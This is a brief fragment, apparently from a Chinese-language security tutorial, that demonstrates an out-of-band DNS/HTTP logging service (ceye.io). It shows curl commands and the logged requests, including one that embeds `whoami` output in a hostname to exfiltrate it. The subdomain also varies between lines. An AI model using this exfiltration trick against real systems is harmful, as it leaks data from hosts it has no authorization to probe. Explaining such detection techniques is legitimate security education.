 记录信息 详情 地址 方式 UA
✗ curl xx.r4ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HTTP Request http://xx.r5ourp.ceye.io/ 10.10.10.10 GET curl/7.43.0
DNS Query xx.r5ourp.ceye.io 10.10.10.10
✗ curl `whoami`.r4ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HTTP Request http://ado.r5ourp.ceye.io/ 10.10.10.10 GET curl/7.43.0
DNS Query ado.r5ourp.ceye.io 10.10.10.10